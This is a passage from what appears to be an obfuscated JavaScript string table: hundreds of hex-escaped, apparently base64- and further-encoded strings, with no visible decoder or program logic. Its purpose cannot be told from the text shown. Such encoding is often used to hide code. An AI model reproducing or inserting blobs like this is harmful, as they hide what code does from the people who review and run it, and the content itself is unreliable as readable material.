4b\x67\x77\x34\x48\x43\x6a\x63\x4b\x6d\x77\x71\x49\x74\x77\x72\x55\x70\x66\x38\x4f\x45\x77\x34\x62\x44\x6b\x53\x34\x78\x61\x44\x2f\x44\x6f\x73\x4f\x63\x77\x72\x50\x44\x6f\x4d\x4b\x43\x77\x34\x44\x43\x6a\x42\x58\x43\x6e\x4d\x4f\x73\x58\x51\x3d\x3d','\x77\x72\x50\x44\x69\x63\x4b\x35\x77\x36\x68\x69\x4c\x56\x42\x53\x63\x38\x4f\x73\x5a\x41\x3d\x3d','\x77\x71\x6b\x55\x77\x36\x54\x44\x6c\x38\x4b\x39\x63\x43\x42\x44','\x77\x6f\x6f\x78\x42\x73\x4b\x7a\x47\x4d\x4f\x48\x56\x52\x7a\x43\x6b\x73\x4f\x38\x77\x72\x46\x6f\x77\x6f\x62\x44\x72\x30\x6b\x4e\x4d\x4d\x4b\x56\x55\x47\x54\x44\x73\x4d\x4f\x6e\x77\x71\x33\x44\x69\x38\x4b\x6f\x77\x35\x30\x38\x77\x34\x35\x2b\x65\x38\x4f\x76\x56\x63\x4b\x70\x77\x35\x49\x58\x77\x72\x50\x43\x6b\x38\x4f\x49\x59\x38\x4b\x6d\x65\x69\x30\x66\x77\x71\x5a\x46\x46\x6d\x74\x47\x59\x69\x48\x44\x6b\x79\x7a\x44\x67\x4d\x4b\x67\x55\x4d\x4f\x43\x77\x37\x31\x65\x59\x32\x76\x44\x75\x6d\x76\x43\x6e\x38\x4f\x71\x56\x63\x4b\x76\x77\x35\x4e\x6d\x57\x6b\x46\x70\x77\x70\x6f\x6c\x77\x35\x6f\x49\x61\x63\x4b\x66\x43\x73\x4b\x36\x56\x4d\x4f\x75\x50\x7a\x66\x44\x6c\x41\x3d\x3d','\x62\x7a\x33\x44\x6e\x51\x3d\x3d','\x77\x70\x56\x74\x52\x51\x3d\x3d','\x45\x73\x4b\x4a\x77\x70\x4c\x43\x67\x38\x4f\x4f\x5a\x38\x4b\x69\x64\x67\x3d\x3d','\x52\x43\x33\x43\x6e\x45\x2f\x43\x6a\x7a\x37\x43\x72\x6b\x67\x3d','\x4d\x38\x4b\x72\x77\x71\x64\x64','\x77\x6f\x33\x43\x75\x4d\x4b\x74\x77\x35\x44\x43\x6a\x38\x4b\x30\x77\x36\x49\x36\x77\x37\x51\x6a\x59\x38\x4f\x54\x77\x34\x48\x44\x69\x53\x67\x72\x63\x77\x44\x43\x6f\x38\x4f\x4d\x77\x72\x6b\x3d','\x53\x4d\x4f\x52\x77\x6f\x44\x43\x6e\x63\x4b\x78','\x63\x44\x31\x7a\x56\x6c\x52\x32\x46\x67\x56\x2b\x4f\x4d\x4f\x38\x77\x37\x59\x3d','\x56\x7a\x37\x43\x6a\x31\x44\x44\x69\x43\x58\x43\x72\x32\x6a\x43\x6f\x4d\x4f\x4a\x62\x38\x4b\x55\x54\x38\x4b\x67\x77\x70\x72\x43\x74\x31\x67\x35\x53\x43\x72\x44\x6a\x33\x67\x3d','\x4d\x52\x4e\x51\x66\x45\x4d\x3d','\x4b\x63\x4b\x72\x77\x70\x42\x4d\x77\x35\x58\x43\x67\x6a\x6a\x44\x70\x67\x3d\x3d','\x57\x6a\x62\x43\x69\x73\x4f\x75\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x77\x6f\x66\x43\x74\x73\x4b\x34\x77\x34\x7a\x43\x68\x63\x4b\x77\x77\x37\x67\x68\x77\x71\x68\x70\x62\x38\x4f\x66\x77\x35\x72\x44\x69\x69\x67\x6d\x63\x79\x54\x43\x6f\x38\x4f\x47\x77\x37\x4c\x44\x67\x63\x4b\x43\x77\x34\x59\x3d','\x52\x43\x6e\x43\x67\x6b\x6e\x43\x67\x77\x3d\x3d','\x77\x37\x6e\x43\x6c\x31\x37\x43\x70\x46\x77\x55\x50\x63\x4b\x42\x41\x58\x51\x3d','\x77\x36\x70\x35\x59\x41\x3d\x3d','\x77\x70\x6b\x56\x4e\x63\x4f\x43\x77\x71\x73\x59\x77\x36\x73\x48\x64\x73\x4b\x78','\x77\x36\x37\x43\x6f\x32\x7a\x44\x70\x4d\x4b\x72\x77\x37\x41\x35\x64\x41\x3d\x3d','\x77\x71\x31\x37\x77\x34\x44\x43\x6b\x38\x4b\x37\x77\x6f\x33\x43\x6a\x54\x44\x44\x6f\x48\x2f\x44\x70\x38\x4f\x41','\x4b\x38\x4b\x6c\x77\x71\x39\x4e\x77\x34\x49\x3d','\x77\x36\x45\x64\x52\x63\x4f\x6e\x77\x35\x63\x3d','\x58\x4d\x4b\x50\x77\x34\x49\x2b\x54\x63\x4f\x4f\x51\x4d\x4f\x65\x77\x72\x62\x43\x6f\x68\x4d\x4e\x66\x41\x3d\x3d','\x56\x47\x6e\x44\x6b\x78\x46\x48\x48\x51\x3d\x3d','\x77\x35\x62\x44\x74\x6e\x7a\x44\x6b\x63\x4f\x57','\x77\x6f\x7a\x43\x72\x38\x4b\x6e\x77\x35\x62\x43\x6c\x73\x4b\x69','\x77\x6f\x72\x43\x75\x63\x4b\x75\x43\x38\x4f\x52\x51\x73\x4f\x39\x77\x36\x72\x43\x6d\x38\x4b\x5a\x5a\x31\x4a\x6b\x77\x71\x52\x54\x77\x35\x6b\x3d','\x63\x54\x31\x78\x55\x31\x42\x4d\x48\x51\x6c\x48\x48\x73\x4f\x32\x77\x36\x58\x44\x70\x6a\x33\x44\x6f\x77\x3d\x3d','\x55\x6a\x6e\x44\x69\x41\x33\x44\x68\x57\x67\x3d','\x77\x37\x31\x69\x51\x31\x33\x43\x74\x38\x4b\x71\x77\x70\x7a\x43\x6a\x54\x35\x47\x61\x73\x4b\x68\x77\x6f\x51\x45\x57\x6d\x66\x43\x6e\x4d\x4b\x6d\x4d\x41\x6b\x67\x77\x36\x49\x3d','\x53\x63\x4f\x5a\x77\x6f\x4c\x43\x6a\x4d\x4b\x37\x42\x69\x67\x51\x77\x70\x39\x4c\x77\x6f\x33\x43\x73\x4d\x4b\x61\x5a\x38\x4f\x6c\x50\x42\x56\x2f\x45\x67\x3d\x3d','\x44\x7a\x74\x34\x54\x57\x4e\x57\x65\x57\x66\x43\x69\x57\x67\x32\x4e\x77\x3d\x3d','\x77\x6f\x66\x43\x74\x73\x4b\x34\x77\x34\x7a\x43\x68\x63\x4b\x77\x77\x37\x67\x68\x77\x71\x68\x70\x59\x63\x4f\x5a\x77\x35\x6e\x44\x67\x52\x6b\x38\x64\x79\x6a\x43\x76\x38\x4b\x47\x77\x72\x44\x44\x6c\x73\x4b\x59\x77\x35\x58\x43\x6b\x52\x50\x44\x68\x73\x4f\x35\x52\x67\x3d\x3d','\x77\x72\x78\x52\x64\x67\x3d\x3d','\x77\x72\x6a\x43\x6c\x38\x4f\x78\x53\x4d\x4b\x2f\x4c\x41\x64\x49\x65\x41\x3d\x3d','\x77\x6f\x51\x45\x44\x38\x4b\x41\x65\x53\x6f\x39\x51\x73\x4b\x63\x48\x54\x52\x39\x63\x63\x4f\x2b\x50\x77\x50\x43\x72\x45\x66\x43\x73\x73\x4f\x35\x77\x36\x67\x33\x77\x71\x35\x51\x77\x71\x73\x7a\x50\x41\x3d\x3d','\x50\x73\x4b\x67\x77\x70\x50\x44\x67\x51\x51\x3d','\x77\x6f\x2f\x44\x73\x73\x4b\x68','\x64\x58\x54\x44\x74\x53\x6f\x53\x63\x54\x63\x3d','\x77\x36\x38\x72\x61\x4d\x4f\x4d\x41\x38\x4f\x4d','\x51\x7a\x72\x43\x75\x4d\x4b\x44\x77\x71\x33\x44\x67\x47\x52\x55\x49\x63\x4b\x4c\x77\x70\x6b\x72\x77\x70\x2f\x44\x6d\x41\x4c\x43\x75\x6c\x6b\x3d','\x77\x37\x6b\x61\x49\x43\x72\x43\x75\x6a\x67\x3d','\x77\x70\x6f\x63\x4c\x4d\x4f\x4a\x77\x71\x6b\x52\x77\x36\x73\x57\x62\x38\x4b\x6e','\x77\x70\x39\x31\x65\x63\x4b\x57\x77\x71\x70\x59\x77\x72\x44\x43\x73\x4d\x4b\x38\x77\x72\x41\x53\x47\x63\x4f\x45\x63\x48\x63\x31\x77\x35\x46\x2b\x65\x33\x7a\x43\x72\x78\x68\x2b\x4e\x68\x42\x57\x55\x73\x4f\x4a\x49\x73\x4b\x72\x53\x4d\x4b\x73\x64\x67\x68\x4a\x77\x34\x72\x44\x76\x54\x37\x43\x76\x41\x3d\x3d','\x77\x71\x37\x44\x75\x63\x4b\x6f\x44\x6b\x67\x3d','\x58\x38\x4b\x46\x4d\x63\x4f\x72\x56\x4d\x4f\x5a\x4c\x4d\x4f\x34\x77\x36\x59\x32\x77\x70\x76\x44\x70\x63\x4b\x33','\x77\x36\x45\x38\x5a\x38\x4f\x46\x45\x38\x4f\x58','\x77\x72\x38\x4a\x77\x35\x62\x44\x6a\x63\x4b\x72','\x4a\x56\x4c\x43\x71\x73\x4f\x54\x61\x79\x6c\x69\x77\x34\x4e\x53\x43\x4d\x4b\x63\x4b\x45\x66\x44\x74\x38\x4b\x67\x49\x68\x7a\x44\x67\x67\x76\x44\x6d\x4d\x4f\x42\x77\x35\x4a\x72\x54\x4d\x4f\x5a\x65\x4d\x4f\x49\x58\x7a\x70\x4f\x77\x71\x50\x44\x6e\x4d\x4b\x51\x77\x35\x50\x43\x72\x73\x4f\x4f\x77\x71\x4e\x41\x77\x36\x59\x3d','\x63\x47\x76\x44\x70\x54\x38\x36\x65\x43\x48\x43\x71\x51\x30\x4a\x4b\x42\x48\x44\x74\x41\x3d\x3d','\x77\x71\x6f\x73\x43\x4d\x4b\x78\x47\x63\x4f\x56','\x57\x7a\x33\x44\x69\x6b\x41\x48','\x57\x44\x4c\x43\x6b\x73\x4f\x67\x77\x70\x2f\x43\x6d\x55\x51\x30\x77\x36\x39\x57\x77\x34\x62\x43\x74\x4d\x4f\x32\x53\x63\x4b\x70\x77\x71\x64\x38\x49\x38\x4b\x61\x4f\x38\x4f\x53\x48\x63\x4b\x44\x57\x42\x73\x6d\x77\x72\x50\x43\x75\x4d\x4b\x42\x47\x69\x77\x54\x62\x51\x7a\x44\x6c\x38\x4b\x53\x77\x72\x48\x43\x68\x77\x59\x3d','\x77\x36\x41\x56\x54\x63\x4f\x6d\x77\x35\x6f\x3d','\x77\x34\x62\x44\x71\x6e\x6a\x44\x6b\x38\x4f\x2b\x63\x42\x55\x69\x77\x71\x35\x49\x52\x43\x58\x44\x6c\x51\x3d\x3d','\x64\x69\x42\x78\x54\x56\x31\x67','\x77\x70\x63\x54\x59\x58\x73\x50','\x4d\x73\x4f\x55\x53\x63\x4f\x56\x77\x71\x49\x76\x77\x70\x56\x4f\x45\x38\x4b\x59\x77\x36\x50\x44\x6e\x45\x4d\x35\x77\x37\x48\x44\x6c\x6e\x45\x31\x77\x34\x66\x43\x75\x63\x4b\x65\x77\x34\x5a\x59\x77\x72\x50\x43\x6e\x46\x4d\x31\x53\x4d\x4b\x6d\x77\x6f\x41\x72\x77\x71\x34\x67\x77\x71\x7a\x43\x71\x77\x41\x61\x43\x33\x50\x43\x76\x63\x4f\x61\x41\x69\x72\x43\x71\x32\x58\x43\x6d\x51\x3d\x3d','\x56\x7a\x44\x43\x68\x30\x2f\x43\x6b\x69\x49\x3d','\x59\x6c\x48\x44\x67\x38\x4f\x41\x59\x78\x59\x7a','\x77\x70\x58\x44\x73\x63\x4b\x6e\x43\x55\x4a\x46\x77\x6f\x64\x73\x77\x6f\x42\x62\x77\x6f\x74\x7a\x77\x70\x48\x44\x6d\x6a\x4c\x43\x6b\x51\x56\x6d\x62\x55\x46\x54\x77\x35\x72\x43\x6b\x79\x44\x43\x72\x51\x3d\x3d','\x4b\x52\x4e\x4b\x59\x45\x46\x35\x55\x6b\x76\x43\x74\x77\x63\x48\x46\x6e\x34\x55\x63\x77\x3d\x3d','\x77\x70\x62\x43\x70\x53\x4a\x57\x4f\x41\x3d\x3d','\x66\x46\x7a\x44\x67\x4d\x4f\x4f\x62\x52\x6b\x30\x77\x71\x6e\x43\x74\x52\x62\x44\x6f\x32\x44\x44\x67\x4d\x4f\x69\x77\x35\x70\x62\x77\x37\x54\x43\x70\x63\x4f\x6b\x77\x35\x6c\x48\x4a\x63\x4f\x4f\x66\x79\x54\x44\x71\x43\x50\x43\x6b\x55\x58\x44\x6d\x77\x3d\x3d','\x4a\x67\x44\x43\x71\x44\x63\x64','\x53\x38\x4f\x44\x77\x6f\x6e\x43\x6d\x73\x4b\x56\x46\x6d\x4d\x32\x77\x71\x4a\x4c\x77\x71\x6a\x43\x67\x63\x4b\x31','\x65\x54\x31\x79\x53\x6c\x56\x32','\x77\x36\x67\x6a\x77\x72\x6a\x44\x6d\x38\x4b\x52\x77\x70\x78\x77\x77\x35\x64\x75\x43\x73\x4f\x45\x65\x63\x4b\x50\x47\x6e\x52\x36\x77\x36\x6e\x43\x6d\x30\x5a\x59\x55\x38\x4b\x4e\x52\x73\x4b\x6e\x54\x48\x37\x44\x6d\x7a\x72\x44\x74\x38\x4b\x44\x63\x73\x4b\x74','\x45\x43\x41\x5a\x77\x35\x35\x33','\x51\x6a\x4c\x44\x68\x41\x7a\x44\x73\x48\x7a\x44\x72\x69\x62\x44\x6a\x73\x4b\x65\x77\x37\x64\x46\x57\x77\x3d\x3d','\x77\x6f\x54\x43\x75\x79\x4a\x55\x4f\x79\x67\x31\x77\x71\x67\x3d','\x77\x71\x50\x43\x68\x41\x48\x44\x75\x30\x56\x43\x4e\x63\x4f\x62\x45\x69\x30\x4d\x4a\x38\x4f\x56\x46\x52\x50\x43\x70\x68\x63\x75\x77\x72\x73\x42\x51\x4d\x4f\x70\x77\x72\x4c\x44\x69\x41\x50\x43\x6a\x38\x4f\x5a\x41\x38\x4b\x48\x77\x36\x4e\x6a','\x77\x37\x76\x43\x70\x6d\x37\x44\x72\x73\x4b\x72','\x77\x37\x49\x56\x4c\x77\x3d\x3d','\x77\x72\x4c\x44\x71\x38\x4b\x75','\x77\x71\x62\x43\x6d\x73\x4f\x46','\x65\x53\x31\x46\x77\x35\x5a\x54\x48\x73\x4f\x33\x77\x70\x41\x6d\x77\x35\x51\x75\x4e\x48\x41\x3d','\x44\x79\x77\x53','\x4f\x38\x4b\x7a\x77\x70\x77\x3d','\x77\x36\x44\x44\x6a\x45\x55\x3d','\x77\x36\x2f\x44\x6e\x63\x4f\x2f\x62\x4d\x4f\x34\x77\x35\x72\x44\x6b\x38\x4b\x6d\x4d\x73\x4b\x6e\x66\x4d\x4f\x52\x4d\x73\x4f\x4b\x77\x37\x78\x6d\x49\x73\x4f\x76\x77\x35\x37\x43\x6c\x63\x4f\x35\x43\x63\x4b\x51\x4d\x63\x4f\x79\x77\x71\x6a\x43\x75\x38\x4b\x32\x56\x6e\x50\x44\x6a\x4d\x4b\x78\x77\x37\x33\x44\x6b\x51\x3d\x3d','\x77\x6f\x74\x4e\x44\x38\x4b\x65','\x77\x6f\x63\x41\x62\x6e\x45\x45\x44\x41\x3d\x3d','\x77\x70\x77\x48\x54\x73\x4f\x62\x4b\x69\x34\x72\x48\x63\x4f\x61\x42\x48\x78\x30\x5a\x73\x4f\x36\x62\x31\x2f\x43\x75\x6c\x33\x43\x75\x4d\x4b\x6f\x77\x36\x63\x31\x77\x36\x34\x49\x77\x71\x42\x73\x4f\x63\x4f\x6b\x57\x4d\x4f\x37\x5a\x46\x58\x43\x68\x69\x38\x39\x77\x34\x77\x70\x77\x72\x30\x4f\x47\x6c\x72\x43\x6b\x58\x70\x33\x45\x73\x4f\x77\x77\x37\x45\x6f\x66\x38\x4b\x46\x77\x72\x6e\x43\x74\x6b\x76\x44\x76\x38\x4f\x30\x49\x38\x4b\x37\x77\x70\x7a\x43\x67\x38\x4f\x6e\x41\x63\x4f\x49\x58\x4d\x4b\x41\x77\x70\x59\x3d','\x77\x72\x44\x43\x6e\x44\x51\x3d','\x77\x37\x4d\x37\x64\x63\x4f\x44','\x77\x72\x4e\x41\x43\x77\x3d\x3d','\x63\x51\x44\x44\x6f\x41\x3d\x3d','\x77\x72\x58\x43\x67\x63\x4f\x45\x47\x77\x3d\x3d','\x77\x34\x55\x68\x65\x51\x3d\x3d','\x47\x63\x4b\x4b\x77\x71\x77\x3d','\x77\x37\x76\x43\x69\x73\x4f\x7a\x66\x73\x4b\x66\x4a\x78\x35\x44\x62\x4d\x4f\x51\x4e\x77\x3d\x3d','\x5a\x46\x7a\x44\x6d\x73\x4f\x53\x62\x77\x3d\x3d','\x65\x63\x4f\x6d\x5a\x51\x4c\x44\x71\x6e\x6a\x43\x70\x73\x4b\x6c','\x46\x63\x4b\x6e\x77\x6f\x6f\x3d','\x5a\x79\x64\x79\x55\x45\x31\x68','\x4a\x4d\x4b\x75\x77\x70\x67\x3d','\x77\x71\x77\x6b\x4f\x41\x3d\x3d','\x77\x6f\x77\x37\x4b\x51\x3d\x3d','\x66\x73\x4f\x38\x56\x41\x58\x44\x72\x47\x4d\x3d','\x77\x35\x48\x44\x72\x58\x4c\x44\x67\x41\x3d\x3d','\x4a\x51\x5a\x54\x61\x41\x3d\x3d','\x77\x6f\x72\x44\x6f\x4d\x4f\x75\x77\x36\x49\x68\x61\x41\x34\x49\x55\x4d\x4f\x76\x59\x63\x4f\x53\x61\x57\x70\x33\x42\x63\x4b\x4f\x49\x63\x4b\x37\x45\x4d\x4f\x4d\x77\x37\x35\x45\x43\x6b\x6e\x44\x6b\x67\x77\x42\x4a\x69\x70\x66\x77\x70\x41\x37\x64\x73\x4f\x44\x77\x36\x62\x43\x6e\x63\x4b\x52\x77\x6f\x66\x43\x6a\x51\x3d\x3d','\x56\x44\x50\x44\x68\x42\x2f\x44\x68\x58\x37\x44\x6a\x69\x54\x44\x6e\x38\x4b\x33\x77\x37\x4e\x66\x54\x67\x3d\x3d','\x66\x54\x39\x33','\x77\x70\x72\x43\x70\x63\x4b\x74','\x77\x71\x77\x77\x77\x35\x30\x3d','\x77\x71\x6b\x64\x77\x6f\x66\x44\x6e\x4d\x4b\x56\x77\x70\x78\x30\x77\x34\x74\x70\x53\x4d\x4f\x51\x56\x63\x4b\x34\x44\x55\x5a\x79\x77\x37\x6e\x43\x68\x31\x46\x35\x44\x63\x4b\x71\x64\x4d\x4f\x49\x61\x45\x76\x44\x72\x77\x7a\x44\x6b\x4d\x4f\x52\x61\x73\x4b\x7a\x77\x36\x33\x43\x72\x41\x3d\x3d','\x77\x72\x4c\x44\x6b\x73\x4b\x34\x77\x37\x6f\x3d','\x77\x34\x37\x44\x69\x73\x4f\x31\x4a\x63\x4f\x4c\x59\x33\x6b\x3d','\x57\x6a\x7a\x43\x67\x77\x3d\x3d','\x51\x43\x6a\x44\x6a\x78\x72\x44\x6e\x6d\x77\x3d','\x41\x69\x34\x57\x77\x35\x35\x2f\x77\x71\x35\x54\x77\x72\x67\x3d','\x65\x42\x2f\x43\x71\x51\x3d\x3d','\x77\x6f\x6b\x4b\x46\x38\x4b\x61\x63\x53\x63\x73','\x77\x34\x62\x44\x74\x33\x6e\x44\x68\x4d\x4f\x5a\x66\x68\x34\x70\x77\x72\x34\x3d','\x4b\x46\x7a\x43\x73\x73\x4f\x4a\x59\x79\x52\x7a','\x4d\x63\x4b\x72\x77\x71\x51\x3d','\x4b\x52\x4e\x4b\x59\x45\x46\x35\x55\x6b\x76\x43\x74\x77\x3d\x3d','\x4f\x4d\x4b\x71\x77\x71\x42\x58\x77\x34\x50\x43\x6a\x67\x50\x44\x6b\x38\x4f\x31\x77\x35\x72\x43\x76\x73\x4b\x78\x77\x6f\x37\x44\x68\x4d\x4f\x36\x62\x31\x44\x43\x6b\x41\x3d\x3d','\x49\x4d\x4b\x4e\x77\x70\x54\x43\x6c\x51\x3d\x3d','\x77\x36\x45\x6e\x77\x72\x72\x44\x70\x73\x4b\x66\x77\x70\x42\x68','\x61\x63\x4f\x4a\x44\x73\x4f\x41\x77\x37\x55\x79\x77\x35\x5a\x64\x56\x63\x4f\x4b\x77\x71\x44\x44\x6a\x41\x51\x69\x77\x71\x34\x3d','\x77\x34\x44\x44\x71\x58\x48\x44\x69\x4d\x4f\x4c','\x66\x53\x7a\x43\x70\x51\x3d\x3d','\x43\x79\x73\x50\x77\x6f\x31\x78\x77\x71\x54\x43\x6f\x31\x51\x68\x77\x6f\x77\x66\x44\x4d\x4f\x6c\x59\x4d\x4b\x52\x77\x70\x4d\x77','\x77\x72\x73\x75\x42\x63\x4b\x32\x43\x51\x3d\x3d','\x77\x37\x74\x6c\x64\x55\x72\x43\x6c\x4d\x4b\x63','\x77\x70\x72\x44\x6d\x63\x4b\x30','\x5a\x6e\x44\x44\x6f\x54\x38\x34\x63\x43\x44\x43\x6f\x6a\x67\x35','\x52\x52\x4c\x43\x6c\x41\x3d\x3d','\x77\x36\x41\x6d\x5a\x38\x4f\x5a\x4e\x73\x4f\x51','\x77\x71\x34\x44\x49\x51\x3d\x3d','\x57\x69\x66\x44\x69\x6c\x77\x69\x77\x36\x41\x3d','\x77\x71\x7a\x43\x68\x73\x4f\x6c','\x77\x71\x4d\x30\x77\x6f\x41\x3d','\x77\x70\x66\x43\x76\x79\x4a\x53\x48\x69\x67\x6a\x77\x71\x44\x44\x68\x38\x4b\x34','\x64\x68\x4c\x43\x70\x67\x3d\x3d','\x77\x6f\x72\x43\x76\x38\x4b\x76\x77\x35\x66\x43\x6f\x63\x4b\x2b\x77\x36\x67\x72\x77\x70\x73\x7a','\x77\x6f\x6a\x44\x68\x38\x4f\x73','\x77\x6f\x6b\x4e\x47\x4d\x4b\x62\x58\x7a\x38\x3d','\x77\x35\x41\x39\x5a\x41\x3d\x3d','\x77\x70\x59\x4a\x59\x57\x63\x71\x46\x51\x3d\x3d','\x77\x6f\x6e\x43\x6a\x38\x4b\x41','\x77\x72\x56\x4f\x77\x37\x55\x3d','\x62\x63\x4f\x44\x77\x6f\x34\x3d','\x77\x6f\x68\x66\x65\x67\x3d\x3d','\x42\x53\x6b\x55\x77\x35\x6c\x54\x77\x72\x38\x3d','\x77\x37\x4e\x62\x55\x77\x3d\x3d','\x77\x71\x5a\x74\x47\x77\x3d\x3d','\x4b\x46\x76\x43\x76\x63\x4f\x49\x54\x54\x77\x3d','\x57\x4d\x4b\x35\x4f\x41\x3d\x3d','\x55\x68\x6e\x44\x72\x41\x3d\x3d','\x56\x7a\x52\x6e','\x77\x6f\x64\x6d\x4a\x41\x3d\x3d','\x77\x36\x44\x44\x69\x63\x4f\x78','\x77\x71\x62\x43\x6e\x4d\x4f\x57\x41\x63\x4f\x47\x77\x34\x45\x3d','\x64\x6a\x39\x59','\x77\x70\x33\x43\x6d\x63\x4b\x6a','\x65\x57\x76\x44\x73\x51\x3d\x3d','\x59\x51\x5a\x46','\x77\x37\x34\x50\x41\x51\x3d\x3d','\x58\x38\x4b\x5a\x4d\x77\x3d\x3d','\x57\x78\x31\x6a\x77\x37\x4e\x69\x50\x63\x4f\x31\x77\x72\x51\x4b\x77\x37\x4d\x41\x46\x6b\x6b\x44\x77\x34\x77\x4c\x53\x77\x51\x63\x77\x35\x74\x44\x4f\x63\x4b\x62\x77\x6f\x4c\x44\x6e\x4d\x4b\x46\x77\x70\x6e\x43\x6d\x4d\x4b\x6d\x77\x70\x4a\x2b\x4d\x73\x4b\x67\x49\x7a\x2f\x43\x6a\x6a\x6c\x68\x77\x37\x4c\x44\x74\x57\x37\x44\x6f\x38\x4b\x7a\x51\x38\x4f\x41\x49\x69\x62\x43\x6f\x46\x56\x4a\x77\x37\x7a\x43\x6f\x54\x54\x43\x73\x4d\x4b\x44\x77\x36\x6b\x54\x55\x4d\x4b\x39\x77\x36\x5a\x71\x77\x72\x33\x43\x6a\x63\x4b\x49','\x58\x69\x33\x43\x67\x46\x76\x43\x6b\x6a\x6b\x3d','\x42\x6a\x54\x44\x6e\x55\x44\x44\x6c\x79\x33\x44\x73\x6b\x66\x44\x6f\x63\x4f\x48\x4e\x67\x3d\x3d','\x77\x36\x74\x39\x65\x46\x48\x43\x6f\x51\x3d\x3d','\x58\x44\x68\x53\x77\x70\x6f\x70\x77\x72\x30\x3d','\x61\x53\x39\x4d\x77\x35\x35\x54','\x63\x79\x54\x43\x67\x77\x3d\x3d','\x77\x70\x31\x78\x59\x63\x4b\x59\x77\x72\x6c\x52','\x77\x70\x72\x43\x6f\x73\x4b\x73\x77\x35\x62\x43\x6c\x73\x4b\x6a','\x77\x70\x51\x65\x4a\x38\x4f\x4f\x77\x72\x41\x79\x77\x35\x6b\x3d','\x77\x34\x44\x44\x72\x48\x2f\x44\x6b\x73\x4f\x4c\x5a\x51\x3d\x3d','\x59\x68\x31\x6b','\x58\x54\x33\x43\x73\x73\x4b\x43\x77\x72\x72\x44\x75\x43\x77\x3d','\x77\x34\x2f\x44\x69\x73\x4f\x6f\x4d\x63\x4f\x65\x62\x41\x3d\x3d','\x51\x6a\x62\x43\x6c\x38\x4f\x39','\x77\x72\x4a\x39\x77\x35\x7a\x43\x6b\x63\x4b\x71\x77\x6f\x73\x3d','\x65\x4d\x4b\x54\x4d\x38\x4f\x63\x62\x63\x4f\x4f','\x61\x41\x2f\x43\x6c\x38\x4b\x32\x77\x70\x48\x43\x6c\x6c\x4d\x36\x77\x36\x30\x6e\x77\x34\x44\x43\x6f\x73\x4f\x67\x5a\x41\x3d\x3d','\x77\x34\x49\x38\x64\x4d\x4f\x4b\x44\x67\x3d\x3d','\x46\x78\x42\x5a','\x77\x36\x48\x43\x6b\x4d\x4b\x72\x77\x71\x6f\x75\x49\x78\x51\x49\x65\x38\x4b\x79\x49\x73\x4f\x48\x46\x54\x70\x54\x51\x73\x4f\x49\x61\x73\x4b\x36\x56\x63\x4f\x47\x77\x37\x30\x4c\x52\x55\x50\x44\x6c\x77\x6b\x54\x49\x47\x46\x46\x77\x70\x73\x64\x50\x63\x4b\x6c\x77\x36\x7a\x44\x6d\x38\x4f\x61\x77\x6f\x58\x44\x69\x4d\x4b\x2b\x77\x37\x6f\x73\x77\x72\x59\x33\x77\x37\x48\x43\x6c\x63\x4b\x31\x77\x34\x6b\x50\x77\x71\x54\x44\x71\x4d\x4f\x6e\x77\x70\x73\x4d\x77\x37\x35\x4d\x77\x72\x49\x35\x77\x34\x52\x57\x54\x38\x4b\x70\x53\x41\x3d\x3d','\x77\x6f\x34\x41\x4c\x38\x4f\x43\x77\x72\x77\x3d','\x45\x73\x4f\x6b\x53\x51\x3d\x3d','\x46\x4d\x4b\x5a\x77\x70\x50\x43\x6d\x41\x3d\x3d','\x5a\x38\x4f\x6d\x58\x78\x67\x3d','\x54\x38\x4f\x64\x5a\x67\x3d\x3d','\x77\x37\x67\x71\x41\x41\x3d\x3d','\x63\x42\x70\x5a','\x55\x77\x6e\x44\x71\x41\x3d\x3d','\x77\x37\x51\x62\x77\x71\x45\x3d','\x54\x4d\x4b\x57\x77\x34\x49\x3d','\x4e\x78\x78\x35','\x4a\x31\x62\x43\x73\x73\x4f\x64\x65\x43\x41\x3d','\x77\x37\x55\x33\x77\x71\x7a\x44\x67\x63\x4b\x43\x77\x6f\x38\x3d','\x77\x71\x54\x43\x73\x6d\x76\x44\x6f\x4d\x4b\x36\x77\x36\x6f\x69\x4a\x77\x3d\x3d','\x77\x34\x59\x57\x52\x41\x3d\x3d','\x77\x70\x56\x2b\x48\x38\x4b\x49','\x77\x35\x6a\x43\x72\x47\x41\x3d','\x62\x79\x6a\x44\x70\x67\x3d\x3d','\x45\x52\x66\x43\x71\x45\x48\x43\x73\x52\x72\x44\x6f\x4d\x4b\x5a\x77\x35\x77\x79\x77\x71\x48\x44\x68\x33\x35\x2f\x41\x4d\x4b\x42\x66\x45\x72\x43\x74\x56\x77\x79\x77\x35\x38\x5a\x4d\x4d\x4b\x6d\x62\x4d\x4f\x53\x77\x34\x7a\x43\x73\x57\x35\x35\x77\x72\x41\x51\x77\x70\x48\x43\x76\x54\x6a\x44\x76\x4d\x4b\x41\x48\x73\x4f\x66','\x77\x6f\x63\x45\x43\x51\x3d\x3d','\x63\x6b\x37\x44\x69\x51\x3d\x3d','\x57\x4d\x4f\x4e\x59\x67\x3d\x3d','\x66\x6a\x5a\x58','\x77\x35\x59\x4b\x55\x67\x3d\x3d','\x77\x70\x37\x43\x75\x43\x70\x4f','\x77\x71\x38\x48\x48\x41\x3d\x3d','\x77\x6f\x59\x41\x46\x38\x4b\x4f\x61\x69\x4d\x3d','\x62\x44\x72\x43\x6b\x51\x3d\x3d','\x57\x69\x66\x44\x69\x6c\x77\x67\x77\x37\x73\x70\x77\x6f\x6e\x43\x75\x32\x49\x3d','\x77\x6f\x46\x5a\x4b\x41\x3d\x3d','\x43\x4d\x4b\x4a\x77\x6f\x37\x43\x6c\x38\x4f\x54\x59\x41\x3d\x3d','\x77\x72\x48\x43\x6d\x38\x4f\x6b\x42\x38\x4f\x31\x77\x35\x7a\x44\x74\x4d\x4f\x35','\x55\x38\x4f\x52\x77\x70\x77\x3d','\x41\x6a\x35\x6c','\x62\x33\x66\x44\x71\x53\x4d\x3d','\x77\x37\x59\x63\x55\x51\x3d\x3d','\x77\x71\x42\x33\x65\x51\x3d\x3d','\x4d\x4d\x4f\x51\x55\x63\x4f\x62\x77\x72\x45\x6d','\x56\x53\x72\x44\x68\x55\x6b\x58\x77\x37\x77\x3d','\x77\x70\x45\x41\x77\x6f\x50\x43\x6e\x41\x3d\x3d','\x66\x38\x4f\x43\x77\x70\x37\x43\x69\x63\x4b\x74','\x57\x44\x62\x43\x75\x4d\x4b\x41\x77\x72\x62\x44\x6e\x77\x3d\x3d','\x77\x71\x66\x43\x6c\x4d\x4b\x6c','\x41\x41\x64\x76','\x44\x68\x68\x2b','\x77\x72\x6e\x43\x6d\x38\x4f\x79\x53\x73\x4b\x66\x50\x51\x3d\x3d','\x57\x4d\x4f\x44\x51\